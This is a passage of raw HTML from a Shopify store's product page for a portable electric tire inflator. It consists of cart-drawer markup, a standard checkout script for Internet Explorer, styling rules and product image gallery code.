                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25588876509469__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25588876509469__main"
  class="color-background-1 gradient section-template--25588876509469__main-padding"
  data-section="template--25588876509469__main"
><style data-shopify>.section-template--25588876509469__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25588876509469__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25588876509469__main,
    #MediaGallery-template--25588876509469__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25588876509469__main,
      #MediaGallery-template--25588876509469__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25588876509469__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25588876509469__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25588876509469__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25588876509469__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25588876509469__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25588876509469__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25588876509469__main-32836372037917"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25588876509469__main-32836372037917"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372037917">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745298784541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745298784541"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745298784541">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372103453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372103453"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372103453">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745299538205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745299538205"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1122019635343618; --preview-ratio: 1.1122019635343618;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1946 1946w" width="1946" height="1750" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&amp;width=1946 1946w" width="1946" height="1750" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745299538205">
      <span class="visually-hidden">
